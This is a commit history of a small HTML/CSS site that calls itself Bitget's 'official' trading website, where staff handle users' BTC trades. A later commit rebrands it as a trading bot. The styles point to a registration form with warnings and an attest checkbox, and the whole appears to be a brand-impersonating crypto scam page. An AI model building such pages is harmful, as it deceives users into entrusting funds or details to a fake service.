
==== page1.html @ f0f405aa "First commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BITGET WEB3 TRADING</title>
  <link rel="stylesheet" href="Style.css">
</head>
<body>
  <div class="card">
    <img src="Logo.jpg" alt="Bitget Logo" class="logo">
    
    <h1 class="blue-title">[BITGET] WEB3<br>TRADING</h1>
    
    <p class="desc">
      Welcome to the bitget's official centralized trading website where 
      we handle cryptocurrency(BTC) trade for our users in the global 
      market, through our specialized trained staff.
    </p>
    
    <p class="welcome">
      we're delighted to have you on board
    </p>
    
    <button class="btn" onclick="window.location.href='second.html'">Register on web3</button>
  </div>
</body>
</html>

==== commit 93b69dc6: "." ====
--- a/page1.html
+++ b/page1.html
@@ -4,7 +4,7 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>BITGET WEB3 TRADING</title>
-  <link rel="stylesheet" href="Style.css">
+  <link rel="stylesheet" href="style.css">
 </head>
 <body>
   <div class="card">
@@ -22,7 +22,7 @@
       we're delighted to have you on board
     </p>
     
-    <button class="btn" onclick="window.location.href='second.html'">Register on web3</button>
+    <button class="btn" onclick="window.location.href='page2.html'">Register on web3</button>
   </div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,274 @@
+/* ========== GLOBAL RESET ========== */
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
+}
+
+body {
+  background: #f2f2f2;
+  min-height: 100vh;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 20px;
+}
+
+/* ========== WHITE CONTAINER CARD ========== */
+.card {
+  background: #ffffff;
+  width: 100%;
+  max-width: 400px;
+  border-radius: 20px; /* Rounded like your screenshot */
+  padding: 30px 25px;
+  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08); /* Soft shadow */
+  text-align: center;
+}
+
+/* ========== PAGE 1: WELCOME ========== */
+.logo {
+  width: 50px;
+  height: 50px;
+  margin-bottom: 15px;
+  object-fit: contain;
+  border-radius :10px ;
+}
+
+h1.blue-title {
+  color: #00b4d8; /* Bitget blue */
+  font-size: 24px;
+  font-weight: 800;
+  line-height: 1.3;
+  margin-bottom: 20px;
+  letter-spacing: 0.5px;
+}
+
+p.desc, p.welcome {
+  color: #000;
+  font-size: 15px;
+  line-height: 1.6;
+  margin-bottom: 18px;
+}
+
+/* ========== PAGE 2: INFO BOX ========== */
+.info-box {
+  background: #e9e9e9;
+  border-radius: 12px;
+  padding: 18px 15px;
+  text-align: center;
+  margin-bottom: 25px;
+}
+
+.info-box p {
+  color: #000;
+  font-size: 14px;
+  margin-bottom: 4px;
+}
+
+.info-box a {
+  color: #e60000;
+  text-decoration: underline;
+  font-size: 14px;
+  display: block;
+  margin-bottom: 12px;
+  font-weight: 500;
+}
+
+.info-box h2 {
+  color: #00b4d8;
+  font-size: 17px;
+  font-weight: 700;
+  margin-top: 10px;
+  line-height: 1.4;
+}
+
+
+.error { 
+  color: red; 
+  font-size: 12px; 
+  margin-right: 5px; 
+  opacity: 0; /* start hidden */
+  transition: opacity 0.3s ease-in;
+  display: inline-block;
+}
+
+.error.show {
+  opacity: 1; /* fade in */
+}
+
+
+
+
+#nextBtn:disabled { background: #ccc; cursor: not-allowed; opacity: 0.6; }
+#nextBtn { background: #00bcd4; color: white; border: none; padding: 12px; width: 100%; border-radius: 8px; cursor: pointer; margin-top: 10px; }
+
+/* ========== PAGE 3: HEADER ========== */
+.header {
+  text-align: center;
+  margin-bottom: 20px;
+}
+
+.header h1 {
+  color: #00b4d8;
+  font-size: 20px;
+  font-weight: 800;
+  line-height: 1.3;
+  margin-bottom: 8px;
+}
+
+
+
+.help-link {
+  display: block;
+  text-align: right;
+  color: #00b4d8;
+  text-decoration: underline;
+  font-size: 13px;
+  font-weight: 500;
+  margin-top: -5px;
+}
+
+/* ========== FORM ELEMENTS ========== */
+form { text-align: left; }
+
+form label {
+  display: block;
+  font-weight: 600;
+  color: #333;
+  margin-bottom: 6px;
+  margin-top: 15px;
+  font-size: 14px;
+}
+
+form label.red { color: #e60000; font-weight: 700; }
+.required { color: #e60000; margin-right: 3px; }
+
+form input {
+  width: 100%;
+  padding: 12px 14px;
+  border: 1px solid #ddd;
+  border-radius: 10px;
+  background: #f5f5f5;
+  font-size: 15px;
+  outline: none;
+}
+form input:focus { border-color: #00b4d8; background: #fff; }
+
+/* Page 3 notes */
+.note { text-align: center; color: #000; font-size: 14px; margin: 20px 0 10px 0; }
+.warning { text-align: center; color: #e60000; font-size: 14px; font-weight: 700; margin-bottom: 15px; }
+
+/* Attest */
+.attest {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 8px;
+  color: #006400;
+  font-size: 14px;
+  font-weight: 600;
+  margin-bottom: 25px;
+}
+.attest input { width: 18px; height: 18px; accent-color: #00b4d8; }
+
+/* ========== BUTTONS ========== */
+.btn, .btn-submit {
+  width: 100%;
+  background: #00b4d8;
+  color: #fff;
+  border: none;
+  padding: 14px;
+  border-radius: 12px; /* Rounded like screenshot */
+  font-size: 16px;
+  font-weight: 700;
+  cursor: pointer;
+  margin-top: 25px;
+}
+.btn:hover, .btn-submit:hover { background: #009ac1; }
+
+.btn-row { display: flex; justify-content: flex-end; margin-top: 15px; }
+.btn-next {
+  width: 25%;
+  background: #00b4d8;
+  color: #fff;
+  border: none;
+  padding: 10px;
+  border-radius: 10px;
+  font-size: 14px;
+  font-weight: 600;
+  cursor: pointer;
+}
+.btn-next:hover { background: #009ac1; }
+
+/* ========== DESKTOP CENTERING ========== */
+@media (min-width: 768px) {
+  body { padding: 40px; }
+  .card { max-width: 420px; }
+}
+
+
+
+
+
+
+/* ===== PAGE 3 ONLY - BITGET FORM ===== */
+.page-3 #btn-submit, 
+.page-3-form #btn-submit { 
+  background: #00bcd4; 
+  color: white; 
+  border: none; 
+  padding: 14px; 
+  width: 100%; 
+  border-radius: 10px; 
+  cursor: pointer; 
+  margin-top: 10px;
+  font-size: 16px;
+  font-weight: bold;
+  transition: opacity 0.2s;
+}
+
+.page-3 #submitBtn:disabled, 
+.page-3-form #submitBtn:disabled { 
+  background: #ccc; 
+  cursor: not-allowed; 
+  opacity: 0.6; 
+}
+
+/* Fade error - only on page 3 */
+.page-3 .error, 
+.page-3-form .error { 
+  color: red; 
+  font-size: 13px; 
+  margin-top: 5px;
+  opacity: 0;
+  transition: opacity 0.3s ease-in;
+  display: block;
+  text-align: center;
+  min-height: 18px; /* prevents layout jump */
+}
+
+.page-3 .error.show, 
+.page-3-form .error.show { 
+  opacity: 1; 
+}
+
+/* Checkbox line - only on page 3 */
+.page-3 .checkbox-wrapper,
+.page-3-form .checkbox-wrapper {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  gap: 8px;
+  margin-top: 10px;
+}
+
+.page-3 input, 
+.page-3-form input {
+  width: 100%;
+  padding: 12px;
+  margin-bottom: 5px;
+  border: 1px solid #ddd;
+  border-radius: 8px;
+  background: #f5f5f5;
+}

==== commit 0a548a88: "." ====
--- a/page1.html
+++ b/page1.html
@@ -8,7 +8,7 @@
 </head>
 <body>
   <div class="card">
-    <img src="Logo.jpg" alt="Bitget Logo" class="logo">
+    <img src="logo.jpg" alt=" " class="logo">
     
     <h1 class="blue-title">[BITGET] WEB3<br>TRADING</h1>
     

==== commit 80c2fbb7: "." ====
--- a/page1.html
+++ b/page1.html
@@ -1,28 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>BITGET WEB3 TRADING</title>
+  <title>BITGET BOT TRADING</title>
   <link rel="stylesheet" href="style.css">
 </head>
-<body>
-  <div class="card">
-    <img src="logo.jpg" alt=" " class="logo">
+<body id ="whole">
+  <div class="card" id="busy">
+    <img src="logo.jpg" alt="Bitget Logo" class="logo">
     
-    <h1 class="blue-title">[BITGET] WEB3<br>TRADING</h1>
+    <h1 class="blue-title"> Welcome to bot trading </h1>
     
     <p class="desc">
-      Welcome to the bitget's official centralized trading website where 
-      we handle cryptocurrency(BTC) trade for our users in the global 
-      market, through our specialized trained staff.
+Experience a smarter and more systematic approach to cryptocurrency trading with automated trading technology.
+
+
     </p>
     
-    <p class="welcome">
-      we're delighted to have you on board
+  <p class="welcome">
+      Set your strategy. Automate your trades. Stay in control.
     </p>
     
-    <button class="btn" onclick="window.location.href='page2.html'">Register on web3</button>
+    <button class="btn" onclick="window.location.href='page2.html'">Start bot </button>
   </div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -6,13 +6,36 @@
   font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
 }
 
+#whole{
+  background-color : black ;
+  
+  
+}
+
+#busy{
+  background-image : url("bot.jpeg");
+  
+  
+}
+
+
+#ok{
+  background-color :black;
+  
+}
+
+#small{
+  background-image : url("bot.jpeg");
+}
+
 body {
-  background: #f2f2f2;
+  background: black;
   min-height: 100vh;
   display: flex;
   justify-content: center;
   align-items: center;
   padding: 20px;
+  
 }
 
 /* ========== WHITE CONTAINER CARD ========== */
@@ -24,6 +47,7 @@
   padding: 30px 25px;
   box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08); /* Soft shadow */
   text-align: center;
+
 }
 
 /* ========== PAGE 1: WELCOME ========== */
@@ -36,8 +60,8 @@
 }
 
 h1.blue-title {
-  color: #00b4d8; /* Bitget blue */
-  font-size: 24px;
+  color: white ; /* Bitget blue */
+  font-size: 20px;
   font-weight: 800;
   line-height: 1.3;
   margin-bottom: 20px;
@@ -45,7 +69,7 @@
 }
 
 p.desc, p.welcome {
-  color: #000;
+  color: white ;
   font-size: 15px;
   line-height: 1.6;
   margin-bottom: 18px;
@@ -58,6 +82,7 @@
   padding: 18px 15px;
   text-align: center;
   margin-bottom: 25px;
+  background-image : url("Bot.png");
 }
 
 .info-box p {
@@ -67,20 +92,21 @@
 }
 
 .info-box a {
-  color: #e60000;
+  color: #00b4d8;
   text-decoration: underline;
-  font-size: 14px;
+  font-size: 10px;
   display: block;
   margin-bottom: 12px;
   font-weight: 500;
 }
 
 .info-box h2 {
-  color: #00b4d8;
-  font-size: 17px;
+  color: white;
+  font-size: 13px;
   font-weight: 700;
   margin-top: 10px;
   line-height: 1.4;
+  
 }
 
 
@@ -176,7 +202,7 @@
 .btn, .btn-submit {
   width: 100%;
   background: #00b4d8;
-  color: #fff;
+  color: black ;
   border: none;
   padding: 14px;
   border-radius: 12px; /* Rounded like screenshot */
@@ -271,4 +297,37 @@
   border: 1px solid #ddd;
   border-radius: 8px;
   background: #f5f5f5;
+}
+
+
+ /* ========== FIRST PAGE ONLY ========== */
+
+html:has(body#whole),
+body#whole {
+  width: 100%;
+  min-width: 100%;
+  height: 100%;
+  min-height: 100vh;
+  min-height: 100dvh;
+}
+
+body#whole {
+  margin: 0;
+  padding: 0;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+
+  background-image: url("Pic.png");
+  background-size: cover;
+  background-position: center;
+  background-repeat: no-repeat;
+
+  overflow-x: hidden;
+}
+
+body#whole #busy {
+  width: calc(100% - 40px);
+  max-width: 400px;
+  box-sizing: border-box;
 }
